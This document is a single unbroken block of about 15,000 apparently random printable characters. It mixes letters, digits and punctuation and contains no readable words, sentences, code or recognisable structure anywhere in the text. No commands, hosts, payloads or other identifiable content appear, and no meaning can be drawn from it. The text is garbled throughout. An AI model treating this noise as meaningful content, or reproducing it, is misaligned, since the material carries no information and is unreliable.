^wW5~JDF:k9WC1p)pqiF^5y/]5-rpq-JJKVe+5uCs}TYLDCen4Q4IJ};X)5}KQ64dDQKCU5B5WWBrKCBJBzW9snwWB@]NqU)IY5fD^VenoQ-VfsVefnX]K{L-94}+BOe~+6ID^xeYzYpWL/IDWNC(oE|4^|XyEwEi&/IDLFC1qpV4@(J@-NidzW+A+O&qr^i^h~tLN-EwhwDyuLNL70uR~%4;-|~915J^+_e_E2h@4/p-NhU6T4J%Nt/~y2NUuN44S990sUBA^2qqAh^;AIC}BDi9qY9Ne+9xCQp@]-O{~@}]6F2DYzVVYT~+~-xQV&WsnsfOWpr;X1JJAYrrpniIrQzxkUwu~BLBhp}y^wD4rN]NwwuU+xUF:(o]q:W--I(thxeUixi;zWpIRUiExkJ6(r6~4OKJ]R];y)zWo%FQqC55~%u%+LFJ/U4nEOyzISu~d{_u@Bz4%@Sn)tyN_XLLQDqQOY&&R+xqixN(Ex^7&r~S^U~(Y+h6J_D:+fVV^thpIr2/Ws|||_&1O(62sEN{TYpTihhozEA(trON-o6@hT;WJR|p+Kx&;J]h/x(}zoo^+WK&k(w6B5B/o5r@6J~|w|uxh]F_NKzKKDA{1;NDhBTpNu:k4B0@{)]kpLJLJukd|NI0;dL{{o{IDVYNfdkU{qB}CJCps@0f+_V^:wE@(O:J{6&+6(QQkwtW;KKIo1V1Opw51T09]4XX7pdy_pB%41wr|BfuuRf(Tk-0+pK_DDit4TV;)T72A75-RS{+++OJ6ESsXy9Lu@QKuwy9&QyTtr&0IJu:ne&VFFxI_oC@)D2w(fTL+&1y]XyRFU0O9;O}@D|xw@s1X555@yqqk+hC_SwFQ0_Ff)|YdDUqNBQ^z^};7FB_eA^on6|Ndf0RD+pykI9xh(~dxe-)QX;xzRKRT)o{WNCQzzCn/{12szf-(zfpXdseu+)7EpnB:DO++zoF|Un|E}%|NL7R4}E%7%F^FBEq5xE7Iu2r)DruDzEr4/K+-nTiT+fKUnEDi7u1OW-4xweh6dWdD]Frw-DrY1pOn|Y{YnJB&X]+%:St:FhC&hEWW+:}XYJo6qXdDEhu{IYpT+7rrhI7i2rw04pu_XnK@s)LRk|7zxEu(p6pIqCVr4N~o6n)rUDy~T~%oi6ySyo{xy_p0z|etd/VWq;fzk52uJJqdLx1SNhA}Lrr}Yk_yVQuk-i2;uTNyC9eX5Ri_y+i6NLp+11u;y-UiE]2N50qq(yx^qY0oY2-Spe+ihuuEip~KhrS1t62Y4/y7%u9hxNydphENEU@h+-K~5IXVEn~r~1{pB16](UzF5Nd4C{pDDwF{A~wIAR-tR7)WUU6NLU{4&{(KBd0&poCQ|wC(xuoJ1^VyS^ur_xEh9fyw2Vrw}i{W/pwz(kO/r9yBu]eu1{rD7({W;STdzE)^SdV~pU+RAxB^LTqzEW/hx9xACTSpxfh4Rrhy2I5r{oY-Jq&2n-NS9}-WpJ%rqNoN-R^A4E~0~IKxn^pB{-C6;kVB|7]7&~^nt}{:iJkduzI~+keyWz+XF4k(hYNFez7II0Y05pi&D]e4:xBA6I@@U]_{^RC_}~2EhNzL/W@~~JLi}yNqCwwK5V]qr0uB@w/%Cf^KRz5:Anwdi]%xYDq;x~i@5T5+/UUw2(qdfYytihdS]rQ@OiS%}}4+6&{%(@Y:]r52&OOn6B-~I5+]uKVyREVCTJeOwnBnJxOB-o@F{rQ-YC;Qt0fC4:TkOT}D/R&VO0zUq9RhnoRJ(+}Bqk)URiA{XdKpITzr~W65Iz(ds&fOBw+2x6OwOuq76DJK:/]-|A+J2+ip56W@QOn29Q6f)^]Fdk);AkXB-J:rBOrV}E1YUN{;7z4etpSpCLhUs{6LQnp9i&QhCOuuz6w1&%Ws^{]rAxA_5fhSCrL|76)h2Fxw2Q&)UTrJRrnhxOW&+(6uRz6W(Et_^w11OSiBufSX{+FS2h65)@DhhkT^TFIK0X9IUOn;^zw&|5J^%uiRwW{NUV:0O_Vp|eB/WIKD/{~DCt;&;Q4y}R(4NsD1dKN&JuJ+ntdwtkE]wE+)AU{9fh6~%%S&YiWOhw9yTdzfK0t1EELf|xoS_oS|r@T|IAue1W6rCt06)yNC0(C}^IDE5z-{E6{NoEk247uSN-VzVqL+nCS_E%%RS~~y_i)Bk(6w%Ikuh-5IKdo;IYoVt:ITWpKot7S]4%FiJ-){xWULYz_;UTUhRKdJ14pERzK15z+dpV2Ip2o:N/+ST{suC_AoL5UiAy;IoktrIwitOD01h2|n0BukWNW-VAL2~RU~Iz^Ls/ww^{@5ICuCi-hAI4niAC+NA@X_UtiOXFe~e44%rkFn6TS{nr^qLB)Cu|O:Q4]S7dt&6BC9I(7JwJIBCr^t(tVAq]D^^45qYp2:itV%9KxANsYTtf-RW)N-^UC7tN]q7{^T)N-UJ|XUe]Jq:p-pf~)rWx6sn}|5dTS~4U/oUU0nQhL4OD:~Jt6Sw|f+1(n])CEC_TkFF9w_O-%~4_2^y-EO;@0Ofwsy]JJExDXEVRBBR(6EVd0E@siuo~:Xsf%%zU^UYVrkK@4_Q^/qFAd@U5I&DW}1{I-(-_@&eNFdKd7-ds)p/9+7hyO4q7woAix/D9qo2QuT~QBY-6wD::tY+L/nNC}5FX2]Y{W{0rq@yS429^DVOpi+]1)RXA|u:4NO7q{{K4QCFd;S4IwUEx+-6qf{+pF}&h0^6Wk4CiiLh0JFY_|E_)SYs9upSD+n1TKW:d}k)4q;Bs5/x&FN:{k7zeDxAB(|oQ4RyJ5X6_wK_e-VXEK{kBBYu9&_-40sC|rdk)]&EO+E@K9y77A-tWh^/oU2X%/BCQ^YLKBe5snyE|i%LFV:JON{uz_q&(Qq%@U@{YI~Iou2u5}I{xn4DNuI_YO2ooh@~5J}^xSEAh0@C7BrpJ]h2;NRd1S]N0qRzJWVRwo&kyh~4)AR|tnC60F}D|BronQB|Rp6^pJ|z6f-e%QeQrruhhrph/e_h9SLrLpAU0JE(Ee)rzQR(y|9fAdW+OXn-hTiNdAsfn;~(ns}Yr)zI~_7+}X5]w]0h:JxI;^iIu5(~z;yf@rREew-YuhruQ6WIWJ@WJqx]Qn)rIOC+Q6]urSQB~tfWdQnVxIo]UT(UnTU~Xouf%X(r5oLrxo0uN&nYwKAf}KofLqOfyes6+^kpBKAIW]|rE)9pfixpOL]r2KRz]/@~nTWUk:IUohox]RsV]2VU-dKB{0LVrwfpw]X+T@z-Swi-WQEuiTifY)dh06WIyVRUqw+]JV_(~^LNtJ-WWRFUyyp(Cpxho~Wkz4XIUe7~;L4uIuIN1wDiuq7C/-e{26Uy-I+^-C_OWd+_O|qNAt6iB9d|I-XdRkUk^f7(@tr9-)+R2hI|oB/K4C]49hVX}iVE4ihFOf^eOe~;OdA~^I/|iA-7pxIFCiUUAxtrh(QukWpD07&hoks1sEfVWxt+RxW7s;wpiS9--EtDpw;iTr;d]-w;^C;Uo~2+wA6foCp%RCCTJC_0oxu4pr}A|t:F29dSp6:XDtXdp75RWhiA2~XK-UExiUW-r6(}BIxri&IXAp9pDiB4Ud^+AVxT9W~kU7}VErwTIURnwx9T^&4]ipD)Se6sif}@9p6qoWRhJxNX&C})2p62&SLxIq+~SwXNDii^RpTnRp46nfY7-/n;;Y-2AWrOwS]F9iu-):kpL~hd_N}w0]OEidW^7dA;dAOx@-I6qY~_TiWL&%]dry6pDf2-tn2W_]}C1(kxx{9d7dw(I%k@wrxF]NAiLFq1;xu:5Iq%xIW}woUL@(^U5T-W2%V4ydrK0IrTkuqtCB+pxuUy6{opLpny/D+6o{UC6%&nefIhkFDS-Y+qEOUnNuR/Jy]1SrWKJiWBxxkxWO+;F:]q|~p{9QOV/I]@_YU0ufA-V04AQopAE{WY2nB}/BEEVFUkp0UEyOW7{FhxLkui%dAEX+&zxxkwQSTX{r+CxWu-&p:w]uAor{U&yUIQ2h&K~%+})NnoT@2^CADp(-eQKeir_i76kdF])CJiB^Qqo6&y(:5hE1B(T)ti|i-J1iYJf@V6-E9W&V0^fRuxp+}OeyUIJ_si)D/;CdYE]iSrLXnqd;Nkp(N;pwJJfR{Ew)6IdnBur(/^z}uho%~AUtDB~Wq~yY^qX0x^(6wpyY|r2x+xq]Tzfqk]+)Tun2O;w-(q(-6AnyR:Jo7d|p^rw~26EKO]/}9kBQ_~K1Que1zYz%npCpN(/VVf7VBpTJ1JXU^VIOOpXAAJYVVJpu7qSn6utdx^^UWO|4dELJkY^|0WCWfrrNLBU]rJydtd(%fVVXBqUO6xWi_:Srr((0u;O2;uE+4]](/]ewRS6tf:f;6)/u4p^:Yid-UIKxxUruw5zOQ-uNi@@^-&Uq;sskC+2d-@JJt6sSD;+iIUJ+:NkJ(7pxd2D-L~}-wfE~7wq~;%BqLySy{qixEwR9whurRI55y|zJSXrWq%B;eF4W4z6~x~J]zt|q0K:V&{Uw+FDEp_IrzkI5UoxiDpzYsS|;y1}5YFA5CC1YBARO0yULzrotO1^N)qWVX~:(SA5fIkECK;nJ;h-L_LA&A}4Skx-Ype1AD75Ao)kJU2E+{^S9ro)+fzheVz)t]FpE@AtIf4]h@4KE(pJUh0hUL}JEBQUU_CoF56~qfynzwSKxyk|F~^AW(AAyyNwL4A1ACq1_EJAOoID/DuxVU2L%)hkp-|ood2TykV4qo/{V+%iWsyK:)|oYA4}{E^CICYux)uX;rXwNBAeJ5+-En%;(|riyzTT:}0B+xVW(5_kSxR|pCJeS5-)yd()(D6IuAN6QzDIB)YO:-06YJ2_@h)1D-CIi0_hB)C4ptCV@0((+ECVErtO:-~t@u|_:h%_QT]sRq{qR1^tSsA%_z:X%t^9B4wfruw{_qf%y5VLy]4^O4V]Wt|TLkF|WzUCx5-{()_okRiK_1FO;:4Ex26^}dDA{(uSuWpC@Kf%6)7rhn~@-T7C0oh&Nt0rU1C&k{W-N9~wDI9XYxn+nR~~W1n~kk^fxBr0fAkAp1i0OXQX}J~}rWdeOk_ON9pe+ny&/nSyp%zJ52Y)7d;Tt4LeUwp~r|4rue4E~&9r0_k5XiL~y)zps@)]Y@q1fO_k/nUo]/Dz12~t1{zW9wT(25]5W54k]si_pJu_12]/e(:_{uI7Fqr}Ih_X;O6%y2R~V^(/5)z%r-^kKB_A&L4wi(D%fXz7:UuKhOu/:zL}SV~O{wW{hBS~E/d);/9E/Atrp%w+_7L9EiX]AWT^&^_Ri5~NV2T7zYS/fX_%]^TKz_~6hLrNY5WD1LxW(tqs)N4t46+Kiyk4~|^yAoVu1/+KnICwK|_A%L:02(XyD^^I{W;rY}Byh4iy:|Yz_x|+BxF}{O)/Y)~1We4xTdr(R|6ww|hwTh+tL|~hLI5LqOy-zRWpTe_zF{FtxuWnRXXte;sID)eWk)o(0;wBuVFph;ViYJr5];4U-q)wXs:Lp1is4u%5:X/WXqt+Jx]h:NKLzXFSdw}SwyppWE;{In/EA_&}qVS&4C5RRw1R]ky5T_2L:1O)5;{{X9;)SXd^:2ftS;o6e~+J+%TT4oOW(VU{RpA+erzf}uO0w-T1t^ox7ff(];5J9JJ+_fKoCzYdf|5fXXqdFR1~}iwz6+k0iK]xXs_u-^7NYqK4}JVLL5qOiIKh:R;}0O66NJ@y4_BLTOWrRBehT~:rxu~]W4~x5rX{&/;(D/~L/1(Ei|4|K(C909O+0Qu0Wihs-LdVt)}z2f2N(:nkq}Et~(fy0A&94zW5y-SKYE}f5WV5K5S_KzY7Ui-WdkCBV:VLidVC@y}f(0&Rd2^UeN7Csy2UIDpXC)XE&(untfT7/r7]5fRDyQ6ECV)oVFE-Xfp2-T{t1Bn;XiKI{dKhh6+65|A]5f26wBhuWDJfE+~;f9/RSfr|6({Q:LsLr]%z%fAr{Sr]dN{seyh+KTenC&}5N(^E0N9x}Fp_kftorpXuDD1)/]kuToL|fhynpi6w0i{F4fTYetUI4NfEOIu/Or9S7t_IBFpRsyO}AL;9SK/r{^SzKntX-(DU0Fxi5~%}4e{{UiR9ossC@]])sy9BNCrE^y:TsTLzhn|N{A|A(_YN2%;n:u@Y&YDIp^4d0(JXOn]tOSxK&-&Ip)W;+)sp{9xz(ds+E&K1e^9(Tts&YoshkX1+6zWux:rr9zrr7Qs^T;shWEoCyVT]YsRJ%/JJC&}WB+N6_EwtLd)fLB)AoC_wSW9C62ofe{2BhLEudKr9~zSV1t})Jo_BBu77O7VOorqk_DES;XtSNS-WiKU-0/7~twLVUAyrKht77XBh(z0S-eor-X1hy^s^dXo@9DKB)K1()X159r1L)f15x:uzWXoTkE9WB&17xypru_E2%zYYp716pDo{BdXee+|O611F|X9/-dN2kWnYrd)29OKF]+z)wpsNyEC;V+}_|~qR&4A(z4;LD}1(fU%^R_s4dBuLt5-O0JtFAnX%q7{tk@_DuJFy4CrQT_py@u%YoVT_N2W%1yz_|OtroVLYoLh%Ed+YsR&{kYoxRx^V]__xRoI;e+|yN7}U6KDpW-5W1iKX]xiLXB4Fx]NrqzFIKdtDIne5:dQ27JwWE_@_p/y(TeFNK:sF&OIr0x7R0oK0K6i/4IfV^]n%)1}fu;+yK%y{RYYy4q:est:;{k(_{(WY19{pQL];nR5Drw~DFE;7D/BNt]S+e:W0]tt@K_f}QRfTWdRDpY74{21e]u/VK;(NI_5zKX%+//N4/N|hxK|Q|wD@^@Nu51I)4Q:F/(5FS4t%O;WFsX(/KXi_)^xURz04h2dLUwJ0CBIt4/&:C;-L/IRC9/]qCDhS)%R%ew^|tnr9xuO7/fN^i)r&Opfo9/42h|1h_T]/7/RE(VKEqpp49n~osy6TCrCR(7y/k5/T/76~24C&+e^J:OVEEn(S^tBxy(-C)|7Q9S|Kp7t-;7BJ)7O@ywNWRt_:O{K2s/x//_U^CDkD9/FqwDp(7s{d]-BAwD0I600iChx;eWK~e+B|qDD6WpDtxDhYuIS+u&%SpKYOeIFE5z@_5d_XLzR/xrp]JpAi:tTQX5/rD(twRy&kR{C+TLXy47/;Trrf7RsB}(wV]BOQFs^hOL_6_;t)Fp6fxD4J^_X5q%1XqO@~So@2|-;V%7:2i%2%wx4I^7F06nYJIY&EY~e]{]_J(_(-F]+xSYzei|oTNqp|O_;duTqrp64TJDC+ST-1Ch|+{O9tq4r5T+iJIrE9wCA5o5iUB}rXwzfTkS:06uESYJ|0|fwS4n)xp{uKQNww6:OL:1zW5w:sO]deB}%76~}tF:4UL@C|:_0q5Y@}r&{k(wuuJrY_)p@+9iI}xF(F(J1IOA;&ddS^J7:iTCLKwR&6e/XK/IXWDh-O:rheYiJsi}4wXzBz@;zKtLKK6Rp}Y_T-LXVp}:R~TOU+%D//OJ^o;fw(^)y^u:x/uD]]N&4IWd+9(|xVpryToSsJtWfKk^R0AqKD4^qfOkO)@]J5DoL7|1K{Y)N_JDS)0z&t|~F5JpTR^DYXI1@q|Csq);o7_s)Du]h+-o5UoQD%uDox2|%A;7VB&Ru}Q((n2sC@@&@6Cd-fEYDOpU~kwVT0V^DqSih)6)x}~]Fy_iqIp-LK{Y-|z50Ny:NFh~ihxxeyQU6B(DFTopq}RzhTsi2)i|ChW]QQAfrJx+D2nU~BA^SqVV}USnnK)(]ApI0(frk7N2YN(hQ%p%w6+kxf%ENE+prY+_xriNV+w4oWn5;Epq+WoB{22Y@2oiwJ(xBfth(K/T|dNqRRTWoS:7SI-Op(RVdJ6d%nq_zzt;)@oS0Q{7~9CdyVQ{Fy;R-q4T|Ky]VOp0~V]DLF@x0nx9YsW6uAqtTEfYVXDrU5+Iu&_J&q|s/O]_-9u/T~rq@YnU9OtnCAA{u&E+5|JC//4|Sp2dTk6%YfoD:oJ@|JuxIO~]]z%r%ppioE@Sed4F5;~dhqu;zq/wdrWOO0]u9DJJ4YhhF_N-szkD-TwqfCDCI;JiySTT&qw2|DRCOyrF7uy^]&2B6}:sKO{x5LTi625eW4}~D52]DswIrrLR{I^oW)+Fr21~/hzty_A/n}_nisSe}oo9yx9_@:Su9x@%Up/1DzK1~JUX%O2|:dou_JxU;T}SrW/X)5Qf6DFA)DDVC4+xeEy7z6p-@E9wfRRd};{kYwkXLx}dT0/S95A%YWtNVw|znL%;kW+oKzL&Eqk%)y~F~{xpf5J]w&&ft;;DDJu&|C]nFIDT^0F%]xY:YnIKY_%hQt(TzSSN_%KYp7BVQ@Vdt7%rV0~9uK%;k%&-yF/xqSC4sDDxAF-ftUdN%StWTpQ5UDBwId+47]]q%yLiY&nd@szSyO07(pi~:KU^C1zd1%%_DCo0W4tS{C4IwLIVoELdCWn(-BsNs](%-{;0-sOLi_6rINI9y:&7d0f1kh6iuJ1eu|SN+uux^{6&Bz6^xh_W(O:O2/n^OiS~N:9zEXi&EF~ye5R7xEA14U(zJ|4dXr|~IVWn0S4W-09+ARUOz(uiKFyqKW}%)ihrfFr-y:YqhrEJFBNY:-59}ICzWB^-k/IAiw7FzWse}KD~o;@yrEi_h7n{R0+50Brr{IxL4|wXCru{+wpBUC9)YSLWS+0+k;)~|I7Qph_C}^yEhoSRfO5N-^@|sIWhz-rpqNWzq+;f+7DBhhJCOTy+BLCsqO@D}eNNx)|5tN;w5UWi+Opt@K%-S|p(~yywuCJkuD~}f/6~BYJSCtVFJikN|r-p(puor:V5Et(k2er]WDh|x6(-RBV@AO)CEdw)^;CV%LS1p:Id6O)Yzd/}+-phX}TyrQR^^)}I|WOU+UrrNiBrIBSIre{:VX~1O|S65SRIO]UJzI@e;]^BI-wff^EQn00hr}yIIe](k:fTROyR&z@}nB%B|N(xASf5]t59R}ToJdq9sE^q/QUhdNBK~9^x/4Op%yVi-rk^y/C]zCNA^9IECUiU}z;rB:d~(}&_|REXtp+SXu@Brp9f~u_EeWIQ9h:W:DBTy27zfi/Rx@JLo4~U7EUwKh~0N~V&ABh-C)@0nu]9V@KS{+I~Q%w:W5ATh~6YV|dNoOYFk@_XAS0(pqy;s9J)(rE@U7]Wk_;67W-oTwe%)y~u{|B1:-%6+0X{rC|h_u^rUYW:-KU7QJO-+o_@^A(K6Q^owXiNC;Jxn}EerytV6UT:%A:yhp%)iN6nIqx+1r:zOXpqE%xU:eu/K+LStLR&~z0UYwkzS:I1AA72|1}_Wdf}6Q1kh(fX^9r@R~i{koz}nNyx~5dIoA0F:U75z}pyOE]JFt:(pKRRL+uI06WwzNVS0AqtJABfN)C4kO9+2VkI/V:1FE]YQ^i{hWJ7OtSJ{q96Atk}VJ|hV5A~BzC]1tTdsdh66}F~FrE]OtA7nu_@Ux2T2yo)E+rinS_ezAEoQtohz5+)qTsdBV+A(y-B5s+^_Ox47LB0UhYzKrd{|dX(u}E(sit6rir5+K}0L1R):0X+xzRT2/6E-O^2zXLOeBSwSxBqiC(5d4iqsE7KkDAu-ik+{D|uF5LiJ)w~D6OkBVKWy|ofAz-WD/xS&]I|R&x5i%r:}+|ktWO^t6eS%~k_&JUUfB1N42/hz&tO1tY0TpuoqdF{d5A]y4;{ExQiWIJOsop&SJCI5xwN2i0UI^-Ye1wpUFJON~u:T;0s2qfJ5D2B4qy:R960+%^(sr%|T-|Q|Vou5}@LD;wSEq{t6+uIIRW~-Vh&d)^xUkUiB5_wzW;eRy1V5C0O:x&6KhW/Ytt~@di/~|Q9F%(tSR^JI-0h+9y4QkB{9_k]{AW~~Kq7i^fdi&TEU%hz5d/x}%~QpfkeD-Bu;A/T}2fSp;S-+rxAQfquxuAFdRQ:%Fq}Yi]o)n-x16u7~o7BN~O:WuEppukE&D+^I/Tiu^;LpODe+)VdwADs_QLt~1SrA5@/4^9_sO~O/p&t)E5KK{(w]1-]-uEnw)0VI0RO0}fWKr(zLf)ddW9&_R5AK05:d]YVwx~B@e7QFNDJOUYzJA77rCt1DOxC{]urrLK1-1e9pwtq_udseR&r7qY)Q;{TkTYprr@xr;pS9@F]kR(J^|49N{p{A&FwWox0%)5|6e/9k4t){;~W12sd1{4R7&9_Sx(Q9S]S7^SOqTBOu_V0Q9J@-2Wr94;hqS1|dX-iUOQV@i(uEUB)pe0]nID/QW0kKFysUQxUKh(C6QT:FXNYoqh7-f%A76(A/Y5i@%nqD4VW(sF;:xYD0Cr]Tun4^WrT7zLI@N+VwUhVYnS)6C+wEiqs;sS54{C-F6)A/Y0t10h)74Ns~hDp4ke0r^6yW4}@BI2SNWpSE11d-+]~]|R|UhK+AK;%A1J/~J%-U@kth1k:h;@_I2&0fSER+WRy(794N-TdfX_)f{4~f5Effq&2-JTCNQfWfd_dU^Y1fd@dfdUz-r9&rEs{f4]|rkJ{Uyp{fLJQu)D%A)&z]Vf]-z|&p5^CU/B^h~@f-YR]+O%;f4^pf029f&2V(C&^IxI}u_QU]TSw-Wz}f{n:ISxz|/utFIzukox0_^;F54dB%sVu:OU~SWxUpDIBikBWzB;TI-p:XkYpCsxuzppp:s6]xDYR/&p^{9V6{Of4zWdDWqBu29-k6V6&Y2ruhDrw/O&usDrDp]i@Oq(RqkYkqxy:U2]{fBhyxDr+ziuqN-6}Vi7{qIhfXVtWCVB(dT7n599O0C)L~B]0p9IwAVYNRAzeQI)/U@BwWA(9{E(Ee4tJdV)nzpU-5p7edIwsdWxF0qfOOT6uNi6+:}zO^-h@_&p5spfFrs(dUq(&B2V@V@6UKE7U1oriCpr|D266uru+RRtI%x]K7DheqhSN_}BWIC6T-Ir5)oS;(hwA|SB(T]h|29/o&-qJ]uJs/rn9%wWu(JEu/k6wS&~2O{O4LpUEs@QC5uIW(;QW-tBruuJ+t~}9x;R]~yU|]%Txx0(@OC;WC)B2U^Jon1TrFIrWqW@BzVWO%V;ue@K]:Qo|r7or9{@W{9Ir}5ory^rrWpyrBr:~r9TrXU}IFeVWIwzIotWr]7onrI@U)Sp-XwoWXB(WV]UpDi%-Xw092QN4q7ISTN~D5fLwN+qoUJB6%{OnW-oT)EUqykfISdRETwo-4)ux1dxkXtWV]@_EkpDux(ID:wkxVAUOo-O-p-:9U9%&w_ik_SfiSeIE{^E-eBAs09BD6Fh~;;o0^Y%u_7Yr&1d+AQq}4NDXQ4+rrxd2B&O2Y((TUF_pBA76ExS:Wi)h^fdTEN(eSt(q^~e((T&9z&/eY~2^(CNSuyY{A&u&q%U^6Y%Vk-+9fupXB^i5+|tYqr7yI+9si-tBVUN_q;X](+snp_I{zUKe;U7Rxd~5U-:)k9zs6d1X6;r];+L-SCL1S)2{++xn-|X4E4%Q6)AJq(X(ILe^pER9qkBLEfps;rR^qo:QpN@Dun_:;VL7Er0h^CFs6fQ1f]RExf}Duf0~A_Qry&-Ypw_qz(pA^i+)q)rAItE)E+]/I^4K~CsXiyY%W2fN~_S;^S(Oz7Y^6U__fA^-qz^QS42^q{xwEdu9JJ61]1xN:W~L2/pqX@f^_n^:DJ7IQzpRh9C4Ch|DD4q~2:p/sW(RRdy{9Jr&nwu]Npr/AwrpyDu(h+2OVC9sQ+tK:pu]RCiiohOn)Kq5:o61^Oh&&]2&-]B5)uiwt^dyfJ9%2V]K;ptAUzB%4nJNnEzkQW;nXp]zDK;X6+JO1BEV%s2}@zE+K~xDBBErpIpdznkN6|f5pswkoz-kTJ:n&SO+BzOs{rOQ]:f1-JeUK-CRqzqdEoxt/+B||4u4nWeKwWJQ/&rB|p;Y::7C0Disz@z]@hu]OUr6qIutAR:7C:wutUxnqK7{@}:ADoq}_o9q1-;9tuiE5I|N4pe%hsV+sp~0R:J&@x|~y5/K&IEiIRdI:w(U%B^-Yn:6eDh9-{BW]@k+NW;zdArV|xTpWE^2&Qhp;WV+OT%D7nYUi4NO^BYz%{BWy@:r]o6pETrW:QVU&;Q&s7x:h]dKnzTsyf{rUpV-ieVCA~D6kNQzWDSdQ-x4%O0z{Vz~)(_&^W]SD7;B4:u+rB{h|5d6@wLw;@EE+%AzFTkt(BY1E-V@E7Fr:z+&&Qf2_AVVLp;DhOxpEC^nhEfpL2Ts|X6A/(Lp~t-zxC6-9W%pL@_Kx~6+;s+:(K_1;@W~N^R5q;:|dn_iD%Tz}Q%2}/xC26T:YCkoOryru5IuQ{RdpeO^oWo+R5^ItsqtqU_1XIpwQ4V7%CNCOVkIAO%@OyDBI/pSrnEhukpCESOSf2Osxrz{fh:S(~4D6xx2hzA4f%K5dRYfLECJ_;_)YN7:_5/LWW/xSx|5fYRC-f0o_oJKxTU~:%~}EBpALyVB:n(wOD5V^X_5_4}^Y2_^qnkS:KJe_27&(rOoLxe]YA~F_KWurX7zV_w%Wf{^:}yyi1k^T&pXd1xhT{A]i{tB;~WJT&R%LYT~WxkYE+se_0UE^SF(rrwY6r@QFJ&f5xI^VqQu_o&tN@9RLxr~N5p__-KfzS:NrQUtAkWfhfKoL}1Lu-Cix46Qpty0_4:)^L;f_/5%EteyF+5YB)kNxwkF5r@%:29VO/:nX/ROWdA41D65y)_%J@D)h5-uF(RQ-UA/WwXxYV+&TyS~_Jq4oRIn~Cfesurtw6Yk_1(pLprLX5-QdtXY}V;RtT~z5zprSSXO95|5rRxWFpxUXpuBB(NiTrRk;::CIqUz]+;os1R;hW^5{pRdU+_I945E4Uxs|d_V{|V4hRO)R+_pF{xqfDeR}KYI_{CDU{qApJ~2w{WtUp_T:u|DfCRQzLSfArqTwLF7_d4(|1RD|)ORQnETur&~RCNnnD6p&nDhDwB1N&DQ&B&Irh|L7kx%s6Rk{0qt5&iw1{N(LKRW-RTO6qk)Y4-A;@t-eud)rddqEy_||1x4x59+z5AExy_&;K/1^swEJsiLr]&yR/LW%/Y|Q-@yX)YLuV@tO@Or@DdnR:IpI/py]&;Ks~ey0)Ck+4VB&(hh-o6J9zJ&Sq99~1:VppT|QEorN|BkTn~i0|oC_dNU%i)xLu@ILII(%Lwxo+uQEsK(SyorVp9ySqo0~|Fq1EV^i5|t/6V{Vw0Nxe0u4FK9-o@1QdwrD{~z((oyB-o9sk5t5])yR-VkhS9NzxYp&~L]9(NpuRprr^%SE/0+uLsi^w(wwixFNU:oX@D@z-6^}p%@}/7y+Rp)R7~uEUyf|;6{h{q(1:7t@_o}@{rO_5%wkAfhh&62uis(:1n}%(1]N&2f&5ffA(&V2/4WTwWe{]qKD(pBXVKk_p:NxsdR2~qQXi:Ex2]t}wX:keYQ:2ee7t:7_Xp/uQkA5k|N_CX4__kVL}h4s9_VLD_L9(CXs-DRXU}4DYYw4|r@Xxt4U0eUJ&hx5BY6AE^ukQOL9WekxQw^h:pX7k_Yt;1LU|u6Op-%}WxL@7A/0+&B]SJ]Dt&Is+ERXV{|r+]];BXyx9:D4]N]_4;5zBEh0yF4D|-ftt~zXrX^2&JKw6@+sfJkLE9(wfySeyKu:S:%rwQ]ODye5Vt/tinn@X9qT&o59|VD6&@{T~{6e7(C]0yy-zeRxrh64uoorOz55W/:0Ee}izArK;^:9wYzW2;k&e4+(:~Y9/CApQSRw;}d]wY}rNXqr(R(EfTDXQu{ORRu};+s(_d4~DsySQ5iI%A(Fi}0)5oJ62oS7p5-S%sA7r5()y_6q^YfNQuu@Dup%5oseyoR~Fo54I@EE_OQ6nshkn;tK504Y:qRhDX]}E;Yik|qO~oNfiN&@uFsoEhokhLx|Wz15f@o1R&X&r;:4suR6~CJu5]9hi@}6Nr+/@@~FkoWWA|q6|n0YV6y0uT0+Ln4n6o7kI4%B1o:fip4-R}T6%oSYDF;&_5(nA1CQWq-Q_R2EAAo6%s~2u06I~4YBf4|40K7CdC{ATq/n_@Ir7fzCYOK^%KOL^e_Ww6+}hx{A+xOnx@5rC/@IWF~^r{Josf|iFNoYL~%D-)5%{{r)h~uuu}tW-{KFC@_d{Drwr9FAWD~pz5dux9yB{0r{u-JNQ7X;01t/72S{(IN(J4^sqX_C6KLL5uXIO&_6dunRuCs2wq;2sK_yTu;IXDU)KsOoXLry1BrehSIIXorWT(rJ;ErIForIXExRE7^sL5(0K@^WYf(W]14CwREpu%;5dD6neLIJ1NkiT{4E~EU2iiW@X)ISyLekz;E@%Oezpry:]ty:n)V2eVy{f5QxR4kALY5no4pwUNrk5wr&k1U:+wYpr2Eqfoey/|{4&X7|NnAD(;Ce:9_ex/r7X2XO7s9fYUr;y|d0e-9f0@X%/A]/}:urE7hw{7SrudFExDC/{-s/{7Xr]|SrYVE{uDR{wzO;C~OK&k]2QOr5WeXEL(:/q^Fu0/fy&FYXQnwQuEYFJzh%NpwQ:pC/ohx%%kd/R71rtf(Iw2DwzOWD}rx0OOISWw]+iW2{6h~;+6hW{Ehr%CnEISs%BqUAI^]rN^nTAEu+twz;Cin%fWI00~dTFwKQ/L&{AFtBz9t~frr(O9SY/u0U/~Sd/A}7kDyIr4ysNR)Q9T{n/9&/eDfB(NCd}shA/5D57s%kXLzDNL_XL1Y1X{e9T{/|}QXYTt2nLy@I172n@oz;2tD:UrkDr7X]wWWW/pEok@:_RpDtr6D5/+(d6J2kC~}2V2WB(iftdXioOu}~t;-ww9nVR|+hWL(@9xr-t(6+rBxuup~otqrhNNe|I|At0]eshL)~JSK75Epqd+y]~Add+xX0hNV]5W6QYEWufy;:Itx{]0X){Lsyux}zE)6z6@:p+JEqo;0sz~ySiJ1%rz4VUy;OFpD^;QXn}fd1R_^{z_2Do}SLULVwrtEQ5}:k4iVT(eofSF59wF^17-Wk)~(n)5](JI5~z})k@1f_oNB+-ikwwh2ox-K6|{(t])ILu77Q;%kYk{pu%Vp|nWqxCxxBe~qCoLhwC94USxe|t^tL{_QxqeUF{F1ofTJBDAU1%Soz^TIEN+uRq/{]|tIW6CBRIA]7&kfV;B-OSKN~Awx1]DD~iq;AppurEdyh~L~xW@rW]pw&zAqLh}UQd)x]r]qDWe:C6B0/f]Iqpyy-xuAKB:Wyz)I}BTrrxt+wAxrir5(z--1+oEQSuR/p6||wy9tu;y+_]JFnkW:2&@|:((drqt5i{rSK&5-9nkCOe4+d;;_dq:YddQR4h~Dwz%IUfw|9{(~EzQF4IIhIFQu^]E0orJNDyLXi@rI]@f^(2uY/Ik(iCswkz0dIupifY2uLSRzhk1dqU0SO5rIw::ei{+{Lr:y5x|Ipw7xrtyRC-or-ee/TDO}O]WzuE&Byq6zuVkiO-)]0;y26A6XQW+dh6Ao-(Q